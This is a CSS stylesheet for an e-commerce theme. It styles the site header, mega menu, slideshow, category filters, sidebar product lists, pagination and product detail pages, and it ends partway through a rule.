.header_user_info > a > i, .header_user_info > a > .fa-user {
  display: none;
}
/* header user info End*/ 
/* logo */
#page .container {
  clear: both;
}
#logo img{
	max-width:170px;
	max-height:60px;
	height:auto;
	width:auto;
}
.header-left {
  float: left;
  margin: 15px 0;
  padding: 0;
  width: 171px;
}
header {
    float: left;
    width: 100%;
}
/* menu */
/* Mega Menu Stylesheet START */
#menu.mega-menu ul.nav ul.list-unstyled li {display: table;}
#menu.mega-menu ul.nav li ul.list-unstyled > li.dropdown .dropdown-menu {
    position: static;
	display: block;
}
/* Mega Menu Stylesheet START */
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {color: #777;}
.menu-container {
	box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	-moz-box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	-webkit-box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	margin: 0 auto;
	border-top:1px solid #f0f0f0;
	clear: both;
}
#menu {
    margin: 0 auto;
    min-height: auto;
    text-align: center;
    width: 100%;
}
#menu div.navbar-header {
	cursor: pointer;
	display: block;
	overflow: hidden;
}
#menu .list-unstyled.childs_1.mega-dropdown-menu .dropdown > a {
    color:#414141;
    font: 400 14px/22px "Poppins",Helvetica,sans-serif;
    padding:0;
    text-transform: capitalize;
    width: 100%;
	text-align:left;
}
#menu .dropdown-inner .list-unstyled.childs_2.single-dropdown-menu a {
	padding:0 0 0 20px;
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,#menu .dropdown-inner li a:hover, #menu .dropdown-inner li a:focus {color: #000;}
#menu .list-unstyled.childs_1.mega-dropdown-menu .list-unstyled.childs_2 a:hover,
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a:hover {
	color:#000;
}

#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a::after{display:none;}
#menu .nav > li > span { 
	cursor: pointer;
}
#menu .nav > li > a,
#menu .nav > li > span {
	color: #414141;
	display: block;
    font: 400 15px/22px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.8px;
	padding: 20px;
    text-transform: capitalize;
	background: none;
}
#menu .list-unstyled.childs_2{
	padding: 5px 0;
}
#menu .dropdown-inner {display: table;}
#menu .dropdown-inner ul {
	display: table-cell;
	padding: 20px 0;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu{
	padding:20px;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu:first-child{
	padding:20px 0 20px 20px;
}
#menu .dropdown-inner a {
	color: #414141;
    display: block;
    font-family: "Poppins",Helvetica,sans-serif;
    font-size: 13px;
    line-height: 26px;
    min-width: 160px;
    padding: 0;
    text-transform: capitalize;
	text-align:left;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	font-size: 12px;
}
#menu .see-all:hover,
#menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #777;
}
#menu #category {
	color: #000000;
	float: left;
	font: 700 14px/40px "Poppins",sans-serif;
	text-transform: uppercase;
}
#menu #category:hover {
	color:#000;
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #777;
}
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #777;
}
#menu .navbar-nav > li{display:inline-block;float:none;}
#menu .navbar-nav{float: none;}
#menu ul.nav ul.list-unstyled li.dropdown > a::after {
    border-top: 1px solid #eeeeee;
    bottom: -4px;
    content: "";
    float: left;
    height: 1px;
    left:0;
    position: absolute;
    width: 20%;
}
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a,#menu .more-menu .list-unstyled.childs_1 a {
    padding: 0 20px;
	color: #414141;
}
#menu .nav > li > a:hover, 
#menu .nav.navbar-nav > li:hover > a,
#menu li:hover > span,
#menu .nav > li.dropdown:hover::after,
#menu .nav > li.dropdown:focus::after,
#menu .nav > li > a:focus,
#menu .nav > li > a:active,
#menu li.more-menu .dropdown-menu ul li a:hover,
#menu li.more-menu .dropdown-menu ul li span:hover,
#menu li.more-menu .dropdown-menu ul li a:focus,
#menu li.more-menu .dropdown-menu ul li span:focus,
#menu li.more-menu .dropdown-menu ul li a:active,
#menu li.more-menu .dropdown-menu ul li span:active
{color:#000000;}

/* 2 Level Sub Categories START */
#menu ul.nav ul.list-unstyled li {
	min-width: 160px;
}
#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
	border: 0;
	position: static;
	display: block;
	width:150px;
}
#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
    left: 160px;
    top: 0;
    position: absolute;
	display: none;
	border-color:#f0f0f0;
}
#menu ul.nav li ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
	display: block;
}
#menu .nav > li.dropdown::after {
    bottom: auto;
    color: #414141;
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 12px;
    left:auto;
    position: absolute;
    top: 19px;
	right: 5px;
}
#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span {

    color: #000;
}
#menu .nav > li.dropdown:hover::after
{
    color:#414141;
    content: "\f106";
}
#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after
{
   content: "\f105";
    font-family: "FontAwesome";
    font-size: 13px;
    position: absolute;
    right: 15px;
    top: 0;
}
/* 2 Level Sub Categories END */
/* content */
.account-register #content{
	margin:0 0 20px;
}
#content {
	min-height: 600px;
	width: 63%;
}

/* Slideshow Slider Stylesheet */
.common-home > .row {margin: 0;}
/*---------------------------------------------- Slideshow Slider Stylesheet start-------------------------------*/
.swiper-wrapper {
	direction: ltr !important;
}
.slideshow-panel {
	position: relative;
	float:left;
	padding:0;
	width:100%;
	margin-bottom: 30px;
}
.slideshow-panel .swiper-viewport {
	border: medium none;
	border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}
.slideshow-panel .ttloader {
   background: whitesmoke url("TemplateTrip/images/ajax-loader.gif") no-repeat scroll center center;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.slideshow-panel img{
	width:100%;
	height:auto;
}
.slideshow-panel .swiper-container .swiper-pagination {
    display: none;
}
.slideshow-panel .swiper-container .swiper-pager {
  position: static;
  line-height: normal;
}
.slideshow-panel .swiper-container .swiper-pager div {
	border: 2px solid #111111;
	height: 40px;
	width: 40px;
	text-align: center;
	border-radius: 50%; 
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	transition:	all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	text-shadow: none;
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
	left: 40px;
	right: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
	right: 40px;
	left: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
	left: 20px;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
	right: 20px;
}
.slideshow-panel .swiper-container:hover .swiper-pager div {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
.slideshow-panel .swiper-container .swiper-pager div:hover {
	background: #111111;
	border-color: #111111;
}
.slideshow-panel .swiper-pager .swiper-button-prev::before {
	bottom: 0;
	color: #111;
	content: "\f104";
	font-family: fontawesome;
	font-size: 24px;
	left: 0;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 3px;
}
.slideshow-panel .swiper-pager .swiper-button-next::before {
  	bottom: 0;
	color: #111;
	content: "\f105";
	font-family: fontawesome;
	font-size: 24px;
	left: 0;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 3px;
}
.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
	color: #ffffff;
}
@media (max-width: 480px) {
	.slideshow-panel .swiper-container .swiper-pager div,
	.slideshow-panel .swiper-container .swiper-pager div:hover {
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		background: none;
		border: none;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
	.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
		color: #1e54aa;
	}
}
/*---------------------------------------------- Slideshow Slider Stylesheet end-------------------------------*/
/*------------------------ CustomNavigation Button CSS Start -----------------------------------*/
		.customNavigation {
		  float: right;
		  width: auto;
		}
		.customNavigation a {
		  height: 30px;
		  width: 30px;
		  font-size: 0;
		  float: left;
		  padding: 0;
		  display: inline-block;
		  vertical-align: top;
		  cursor: pointer;
		  line-height: 30px;
		  position: relative;
		}
		.customNavigation a:before {
		  font-family: "FontAwesome";
		  font-size: 26px;
		  float: left;
		  width: 100%;
		  text-align: center;
		  padding: 0;
		  height: 100%;
		  color: #888888;
		}
		.customNavigation a.prev {
		  border-right: 1px solid #bfbfbf;
		}
		.customNavigation a.prev:before {
		  content: "\f104";
		}
		.customNavigation a.next:before {
		  content: "\f105";
		}
		.customNavigation a:hover:before {
		  color: #333333;
		}
/*------------------------ CustomNavigation Button CSS End -----------------------------------*/
/* Category Page */
#content h2.category-name {
	margin-top: 0px;
}
#column-left > div,
#column-right > div {
    background: #ffffff;
	border: 1px solid #f0f0f0;
	padding: 8px;
	margin: 0 0 -1px;
	float: left;
	width: 100%;
}
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border-radius: 0;
  box-shadow: none;
}
.category-list ul {
	padding: 0px;
}
.category-list ul li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}

.category-list a {
	background: #f0f0f0;
	padding: 5px 10px;
	float: left;
	font: 400 13px/18px "poppins",Helvetica,sans-serif;
}
.category-filter label {
    color: #222;
    font: 500 13px/20px "Poppins",Helvetica,sans-serif;
   	margin: 0;
	padding: 0;
	white-space:nowrap;
	background: none;
	border: none;
}
.category-compare {
	float:left;
	width:100%;	
}
.category-products {
	background: #ffffff;
    float: left;
    width: 100%;
}
.category-treeview ul { margin: 0px; }
.category-treeview li { position: relative; list-style: none; }

.category-treeview li.category-li .list-tree:before {
	content: "\f106";
    font-family: "FontAwesome";
	font-size: 14px;
	font-weight:normal;
	color: #414141;
    position: absolute;
	cursor: pointer;
	padding: 8px 10px;
    right: 0px;
	top: 0px;
    z-index: 9;
}
.category-treeview li.category-li.active .list-tree:before {
	content: "\f107";
}
.category-treeview li.category-li .list-tree:hover:before {
	color: #414141;
}

.product-thumb .caption .description {
	display: none;
}
.rating span.fa-stack, #review span.fa-stack {
	width: 11px;
	height:11px;
}
.products-list {
	margin: 0 0 20px;
	position: relative;
	width: 100%;
	float: left;
}
.TTProduct-Tab.products-list {
  margin: 0 0 30px;
}
.product-list .product-thumb .caption .description {
	display: block;
	margin: 0 0 10px;
}
.product-thumb, .product-layout, .product-layouts { position: relative; }
.product-thumb .sale-icon,.product-sale-icon {
    background: #21cb29;
	border-radius: 4px;
	color: #ffffff;
	display: none;
	font-size: 12px;
	left: auto;
	letter-spacing: 1px;
	line-height: 18px;
	padding: 1px 5px;
	position: absolute;
	right: 10px;
	text-align: center;
	text-transform: capitalize;
	top: 10px;
	z-index: 9;
}
.product-thumb:hover .sale-icon,.product-sale-icon {
	display: block;
}
.product-sale-icon {
  right: 25px;
}
.header-content-title{
	width:100%;
	float:left;
}
/* Column Left - Right Product List */
#column-left { clear: left; width: 20%; }
#column-right { clear: right; width: 17%; }
#column-left .panel-default .list-group, 
#column-right .panel-default .list-group, 
#column-left .products-carousel, 
#column-right .products-carousel {
  float: left;
  margin: 0;
  padding: 0 10px;
  width: 100%;
}
#column-left .product-thumb:hover,
#column-right .product-thumb:hover,
#header-left .product-thumb:hover,
#header-right .product-thumb:hover,
#footer-left .product-thumb:hover,
#footer-right .product-thumb:hover {
	box-shadow: none;
}
#column-left .product-thumb,
#column-right .product-thumb,
#header-left .product-thumb,
#header-right .product-thumb,
#footer-left .product-thumb,
#footer-right .product-thumb {
	padding: 20px 0;
	border-bottom: 1px solid #f0f0f0;
	box-shadow: none;
}
#column-left .product-thumb:first-child, 
#column-right .product-thumb:first-child {
  padding-top: 10px;
}
#column-left .product-thumb:last-child,
#column-right .product-thumb:last-child,
#header-left .product-thumb:last-child,
#header-right .product-thumb:last-child,
#footer-left .product-thumb:last-child,
#footer-right .product-thumb:last-child {
	border: 0;
}
#column-left .product-thumb .image,
#column-right .product-thumb .image,
#header-left .product-thumb .image,
#header-right .product-thumb .image,
#footer-left .product-thumb .image,
#footer-right .product-thumb .image {
	border: 1px solid #f0f0f0;
	float: left;
	margin: 0;
	max-width: 80px;
	padding: 0;
}
#column-left .product-thumb .sale-icon,
#column-right .product-thumb .sale-icon {
	padding: 1px 5px;
	font-size: 12px;
	left: 0;
	right: auto;
	display: none;
}
#column-left .product-thumb .price-tax,
#column-right .product-thumb .price-tax,
#header-left .product-thumb .price-tax,
#header-right .product-thumb .price-tax,
#footer-left .product-thumb .price-tax,
#footer-right .product-thumb .price-tax {
	display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating,
#header-left .product-thumb .rating,
#header-right .product-thumb .rating,
#footer-left .product-thumb .rating,
#footer-right .product-thumb .rating {
	margin: 0;
	position: static;
	display: block;
}
#column-left .product-thumb .caption .sale-icon,
#column-right .product-thumb .caption .sale-icon,
#header-left .product-thumb .caption .sale-icon,
#header-right .product-thumb .caption .sale-icon,
#footer-left .product-thumb .caption .sale-icon,
#footer-right .product-thumb .caption .sale-icon {
	font-size: 11px;
	padding: 0 5px;
	left: 0;
	right: auto;
}
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#header-left .product-thumb .button-group,
#header-right .product-thumb .button-group,
#footer-left .product-thumb .button-group,
#footer-right .product-thumb .button-group {
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    float: left;
    padding: 0;
	opacity: 1;
	-moz-opacity: 1;  /* Netscape */
-khtml-opacity: 1; /* Safari 1.x */
-webkit-opacity: 1; /* other webkit*/
	transform: none;
	-webkit-transform: none;
-ms-transform: none;
-o-transform: none;
	position: static;
    transition: none 0s ease 0s ;
	-webkit-transition: none 0s ease 0s;
-moz-transition: none 0s ease 0s;
-o-transition: none 0s ease 0s;
-ms-transition: none 0s ease 0s;
}
#column-left .product-thumb .button-group button,
#column-left .product-thumb .button-group button.btn-cart i.fa,
#column-right .product-thumb .button-group button,
#column-right .product-thumb .button-group button.btn-cart i.fa,
#header-left .product-thumb .button-group button,
#header-left .product-thumb .button-group button.btn-cart i.fa,
#header-right .product-thumb .button-group button,
#header-right .product-thumb .button-group button.btn-cart i.fa,
#footer-left .product-thumb .button-group button,
#footer-left .product-thumb .button-group button.btn-cart i.fa,
#footer-right .product-thumb .button-group button,
#footer-right .product-thumb .button-group button.btn-cart i.fa {
	display: none;
}
#column-left .product-thumb .button-group button.btn-cart,
#column-right .product-thumb .button-group button.btn-cart,
#header-left .product-thumb .button-group button.btn-cart,
#header-right .product-thumb .button-group button.btn-cart,
#footer-left .product-thumb .button-group button.btn-cart,
#footer-right .product-thumb .button-group button.btn-cart {
	background: none;
	color: #666666;
	padding: 0;
	margin: 0;
	line-height: normal;
	text-transform: none;
	text-align: left;
	font-weight: normal;
	display: block;
	width: auto;
	height: auto;
	border-radius: 0; 
-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;
}
#column-left .special-carousel .sale-icon,
#column-right .special-carousel .sale-icon,
#header-left .special-carousel .sale-icon,
#header-right .special-carousel .sale-icon,
#footer-left .special-carousel .sale-icon,
#footer-right .special-carousel .sale-icon {
	display: none;
}
.product-list .product-thumb:hover h4 a{color:#000;}
/* Column Left Right - Product Option Filter Style */
#column-left .list-group-item,#column-right .list-group-item,
#column-left .panel-heading, #column-right .panel-heading
{
 border:medium none;
}
#column-left .list-group a.active, 
#column-left .list-group a.active:hover,
#column-left .list-group a:hover {
	background: none;
}
#column-left .category-treeview.panel-default,
#column-right .category-treeview.panel-default {
	background: none;
    float: left;
    padding:20px;
	margin:0 0 20px;
    width: 100%;
	border: 1px solid #f0f0f0;
}
#column-left a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover
#column-right a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover{
	background:none;
}

#column-left .category-li.category-active .list-group-item.current-child-item {line-height: 25px; color:#888;}
#column-left .list-group .list-group-item,#column-right .list-group .list-group-item {
	background: none;
    color: #888888;
    cursor: pointer;
	font-family:"Poppins",Helvetica,sans-serif;
	font-weight: 400;
    line-height: 25px;
    padding: 2px 0 0;
	margin-bottom:0;
}
#column-left .category-li.category-active .list-group-item.current-child-item:hover,
#column-left .list-group .list-group-item:hover,
#column-right .list-group .list-group-item:hover{
	color:#000;
}
#column-left .panel-default > .panel-heading,
#column-right .panel-default > .panel-heading {
	background: none;
}
.category-treeview .list-group a.child-item, .category-treeview .list-group a.current-child-item {
    margin-left: 10px;
}
#column-left .panel-heading, 
#column-right .panel-heading,
#column-left .box-heading > h3,
#column-right .box-heading > h3,  
#ttcmstestimonial .title_block, 
#ttcmsleftservices .title_block {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #333333;
  float: left;
  font: 400 16px/18px "Poppins",sans-serif;
  letter-spacing: 1px;
  margin: 0;
  padding: 10px;
  position: relative;
  text-align: left;
  text-transform: capitalize;
  width: 100%;
}
#column-left .option-filter .panel-heading,
#column-left .option-filter .list-group-item,
#column-left .option-filter-box a.list-group-item,
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-heading,
#column-right .option-filter .list-group-item,
#column-right .option-filter-box a.list-group-item,
#column-right .option-filter .panel-footer
{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border:none;
	float: left;
	width: 100%;
}
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-footer {
	padding: 0;
}
#column-left .option-filter .checkbox > label,
#column-right .option-filter .checkbox > label {
    color: #888888;
	font: 400 13px/20px "Poppins",Helvetica,sans-serif;
	text-transform:capitalize;
}

#column-left .option-filter .checkbox > label:hover,
#column-right .option-filter .checkbox > label:hover {
	color: #000;
}
#column-left .option-filter .list-group-items .list-group-item:hover, #column-left .option-filter .list-group-items .list-group-item:hover:after,
#column-right .option-filter .list-group-items .list-group-item:hover, #column-right .option-filter .list-group-items .list-group-item:hover:after {
    color: #222222;
}
#column-left .option-filter .list-group-item .checkbox,
#column-right .option-filter .list-group-item .checkbox {
    margin:0px;
	padding: 0;
}
.option-filter-box .list-group .list-group-items {
  border-bottom: 1px solid #f0f0f0;
  padding: 10px 0;
  float: left;
  width: 100%;
}
.option-filter-box .list-group .list-group-items:first-child {
  padding-top: 0;
}
.option-filter-box .list-group .list-group-items:last-child {
  border: medium none;
  padding-bottom: 0;
}
#column-left .option-filter .list-group-items .list-group-item,
#column-right .option-filter .list-group-items .list-group-item
{
    color: #333333;
	font:400 13px/28px "Poppins",Helvetica,sans-serif;
	padding:2px 0;
	float:left;
	width:100%;
	position:relative;
	text-transform:capitalize
}
#column-left .product-thumb .thumb-description,
#column-right .product-thumb .thumb-description {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    opacity: 1;
	-moz-opacity: 1;  /* Netscape */
	-khtml-opacity: 1; /* Safari 1.x */
	-webkit-opacity: 1; /* other webkit*/
    padding: 0 15px;
    position: static;
	float:left;
}
.option-filter .list-group { margin: 0px; }
.option-filter-box .list-group-item,
.option-filter-box .list-group-item {
	text-transform: capitalize;
}
.option-filter-box a.list-group-item:after {
	font-family: "FontAwesome";
	content:"\f106";
	font-size: 14px;
	color: #333;
	position: absolute;
	right: 10px;
	top: 2px;
}
.option-filter-box a.list-group-item.collapsed:after {
	content:"\f107";
}
.store-list .store-tags {
	padding: 5px 15px;
}
.store-list .store-tags > a {
	border: 1px solid #DDDDDD;
	display: inline-block;
	margin: 5px 10px 5px 0px;
	padding: 5px 10px;
}
.store-list .store-tags > a.active-store {
	font-weight: bold;
	position: relative;
}
.store-list .store-tags > a.active-store > i {
    bottom: -4px;
    color: #00bb00;
    font-size: 16px;
    left: -4px;
    position: absolute;
}
/*.category-filter, .category-pagination { border: 1px solid #f0f0f0; }*/
#content .category-filter {
	float: left;
	margin: 0 0 10px;
	padding: 12px 0;
	width: 100%;
}
.category-filter .filter-sort-by,
.category-filter .filter-show {
	float: right;
}
.category-filter .filter-text {
	float: left;
}
.category-filter .filter-show .filter-selection {
	width: 70px;
	float: left;
}
.category-filter .filter-sort-by .filter-selection {
	float: left;
	width:150px;
}

.category-filter .filter-sort-by {
	width: 100%;
	max-width: 240px;
}
.category-filter .filter-show {
	max-width: 200px;
}
.category-filter .filter-show .filter-text{
	margin:0 5px;
	width: 120px;
}
.category-filter .filter-text {
	padding: 7px 5px 0 0;
	margin:0 5px;
}
.category-filter .filter-selection {
	padding: 0;
}
.category-filter .filter-grid-list {
	padding: 0;
	width: 90px;
	float: left;
}
.category-filter .filter-grid-list button {
	width: 25px;
	height: 25px;
	padding:8px 15px;
	margin:5px 0 0;
}
.category-filter .filter-grid-list button#grid-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -6px -18px;
	border:none;
}
.category-filter .filter-grid-list button#grid-view:hover,
.category-filter .filter-grid-list button#grid-view.active {
	background-position: -6px -67px;
	border:none;
}
.category-filter .filter-grid-list button#list-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -65px -18px;
	border:none;
}
.product-category .category-list {
   	background: #ffffff;
	float: left;
	margin: 0 0 15px;
	padding: 0;
	width: 100%;
}
.category-filter .filter-grid-list button#list-view:hover,
.category-filter .filter-grid-list button#list-view.active {
	background-position: -65px -67px;
	border:none;
}
.category-filter .filter-grid-list button i.fa {font-size: 0px;}
.category-description .category-content {
	margin-top: 20px;
}
.category-pagination {
	float: left;
	margin: 20px 0;
	padding: 10px 0;
	width: 100%;
}
.category-pagination div.text-left {
    padding: 10px 0;
}
.category-pagination div.text-right {
    padding: 0;
}
.category-pagination .pagination {
  margin: 3px 0 0;
  vertical-align: top;
}
.category-list > h3 {
    color: #333333;
	font: 400 16px/26px "Poppins",sans-serif;
	margin: 0 0 10px;
	text-transform: capitalize;
}
.pagination li:last-child > a::after {
    content: "\f178";
    font-family: fontawesome;
    font-size: 13px;
    position: absolute;
    right: auto;
	left:10px;
}
.pagination li:first-child > a::before {
	content: "\f177";
	font-family: fontawesome;
    font-size: 13px;
    position: static;
    right: 0;
}
.pagination > li > a, .pagination > li > span, .pagination > li:first-child > a, .pagination > li:first-child > span{margin:0 2px;}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    background: #1e54aa;
    border-color: #1e54aa;
	color: #fff;
}
.pagination > .active > span,
.pagination > .active > a{
	background: #1e54aa;
	border-color: #1e54aa;
	color: #fff;
}
.pagination li:last-child > a, .pagination li:first-child > a{font-size:0px; padding: 7px 0;}
.pagination > li > a, .pagination > li > span {
	color: #000000;
	padding:8px 0; 
	border-radius:5px; 
	-moz-border-radius: 5px; 
-webkit-border-radius: 5px; 
-khtml-border-radius: 5px;
	width:32px; 
	height:32px;
	text-align: center;
	border-color:#dddddd;
}

/* Left Column stylesheet */
#column-left .product-thumb .no-rating,
#column-right .product-thumb .no-rating {
	display: none;
}
#column-left .products-list .row > div,
#column-right .products-list .row > div {
	float: left;
	width: 100%;
}
#column-left .products-list .row > div .caption h4,
#column-right .products-list .row > div .caption h4 {
	margin: 0 0 3px;
	padding: 0;
}
#column-left .products-list .row > div .caption .price,
#column-right .products-list .row > div .caption .price {
	font: 500 14px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding: 0;
}
#column-left .product-thumb .price-new,
#column-right .product-thumb .price-new {
	font: 500 14px/18px "Poppins",Helvetica,sans-serif;
}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old {
	font-size: 12px;
	line-height: 14p;
}
#column-left .products-list .row > div .caption .price .price-tax,
#column-right .products-list .row > div .caption .price .price-tax {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-cart span,
#column-right .products-list .row > div .button-group .btn-cart span {
	display: block;
	text-transform: capitalize;
	font-size: 14px;
	letter-spacing:0;
}
#column-left .products-list .row > div .button-group .btn-wishlist,
#column-right .products-list .row > div .button-group .btn-wishlist {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-compare,
#column-right .products-list .row > div .button-group .btn-compare {
	display: none;
}
#column-left .product-thumb:hover h4 a,
#column-right .product-thumb:hover h4 a,
#column-left .product-thumb .button-group .btn-cart:hover > span,
#column-right .product-thumb .button-group .btn-cart:hover > span {
	color:#000;
}
#column-left .product-thumb .button-group .btn-cart > span,
#column-right .product-thumb .button-group .btn-cart > span {
	font-size:13px;
}
#column-left .product-thumb h4 a:hover,
#column-right .product-thumb h4 a:hover {
	color:#000;
}
/* Product page stylesheet */
.product-images .additional-images-container {
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 80%;
}
.additional-images .owl-wrapper-outer {
	float: left;
	width: 100%;
	overflow: hidden;
}
.product-details .product-info td {
	padding: 3px;
}
.product-details .product-info .product-info-value {
	 color: #777;
	 padding: 3px 3px 3px 10px;
	 font-weight:normal;
}
.product-details .product-info tr td {
	color: #222222;
	text-transform: capitalize;
}
.product-product .product-info-value > a{color: #1e54aa;}
.product-product .product-info-value > a:hover{color:#222;}
.product-product .tab-content {
	background: #ffffff;
	padding: 20px 0;
}
.cpt_product_description strong {
    font-size: 14px;
}
.product-quantity label {
	padding: 10px 0;
}
.product-quantity label,
.product-quantity #input-quantity {
	width: auto;
	text-align: center;
	margin: 0 10px 0 0;
	float: left;
}
.product-quantity #input-quantity 
{
	border: 1px solid #f0f0f0;
	font-size: 14px;
    float: left;
    height: 43px;
    line-height: 27px;
	border-radius: 5px;
    padding: 0 6px;
    text-align: center;
    width: 60px;
}
.product-details h1.product-name {
	border-bottom: 1px solid #f0f0f0;
	color: #333333;
	font-size: 18px;
	font-weight: normal;
	margin: 0 0 16px;
	padding-bottom: 16px;
	text-transform: capitalize;
}
.product-details table.product-info {
	margin: 15px 0;
}
.product-details .product-price
 {
 	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	padding: 15px 0;
	margin: 15px 0 20px;
}
.product-details .addthis_toolbox {
	padding-top: 15px;
	width: 100%;
	float: left;
}
.product-details .product-options h3 {
    font: 500 18px/24px "Poppins",Helvetica,sans-serif;
}
.product-details .rating{display:table;}
.product-total-review .fa.fa-comment, .product-write-review .fa.fa-pencil {
    margin-right: 5px;
}
.product-details .btn.btn-default.product-btn-wishlist, .product-details .btn.btn-default.product-btn-compare {
    font-size: 13px;
    letter-spacing: 0;
    text-align: left;
    text-transform: none;
	border:none;
	background:  none;
	padding:0 15px 0 0;
}
.product-details .btn.btn-default.product-btn-wishlist:hover, 
.product-details .btn.btn-default.product-btn-compare:hover {
	background: none;
}
.product-price .product-discounts {
	list-style: none;
	margin-top: 10px;
	font-size:13px;
}
.product-price .product-reward-points{
	font-size:13px;
}
.product-details .rating > a {
    border-right: 1px solid #f0f0f0;
    color: #777777;
    float: left;
    font-size: 14px;
    margin: 2px 10px 0 0;
    padding: 0 10px 0 0;
	height:20px;
}
.product-details .rating > a:last-child {
    border-right: medium none;
}
.product-details .rating > a:hover{color:#444;}
.rating .product-rating {
    border-right: 1px solid #f0f0f0;
    float: left;
    margin: 0 10px 0 0;
    padding: 4px 10px 0 0;
	height:20px;
}
.product-details .price-new {
    float: left;
	margin:0 8px 0 0;
}
.product-details .price-old
{
	font-weight: normal;
	text-decoration: line-through;
}
.product-details .product-tax {
    margin-top: 10px;
}
.product-details .product-options h3 {
	margin: 10px 0;
}
.product-details ul.product-price h2
{
    color: #1e54aa;
	font: 400 18px/20px "Poppins",Helvetica,sans-serif;
}
.product-options .product-quantity {
	clear: both;
	float: left;
}
.product-options .radio,
.product-options .checkbox {
	padding: 0;
	margin-top: 0;
	margin-bottom: 5px;
}
.product-product .btn.btn-default {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    color: #777777;
	padding:7px 15px;
}
.product-product .btn.btn-default:hover {
	background-color: #1e54aa;
	border-color:#1e54aa;
}
.product-product .btn.btn-default:hover {
    color: #fff;
}
.product-product .btn.btn-default.product-btn-wishlist:hover{
